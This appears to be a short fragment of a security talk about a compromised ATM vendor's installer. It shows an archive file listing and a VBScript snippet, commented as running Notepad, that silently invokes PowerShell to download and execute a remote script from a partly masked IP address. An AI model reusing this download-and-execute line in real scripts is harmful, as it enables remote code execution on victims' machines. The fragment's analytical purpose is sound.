 A US-Based White Label ATM Vendor
.zip\DISK1 - ZIP archive, unpacked size 458,960,527 bytes
Name Size Packed Type Modified CRC32
.. File folder
Common File folder 5/27/2016 7:05 AM
ISSetupPrerequisites File folder 5/27/2016 7:06 AM
program files File folder 5/27/2016 7:06 AM
System32 File folder 5/27/2016 7:06 AM
0x0409.ini 13,660 2,963 Configuration settings 3/27/2008 12:09 PM
setup.exe 732,409 385,247 Application 4/20/2016 11:28 AM
Setup.ini 3,202 1,269 Configuration settings 4/20/2016 11:28 AM
.msi 16,349,696 15,001,985 Windows Installer Package 7/1/2016 6:03 PM
Set oShell = CreateObject("WScript.Shell")
If Not oShell Is Nothing Then
' Run Notepad
oShell.Run "powershell IEX((new-object net.webclient).downloadstring('http://5.39.*.*/update.cmd'))", 0, False
' Free object again
Set oShell = Nothing
End If
COUNTERMEASURE | 2019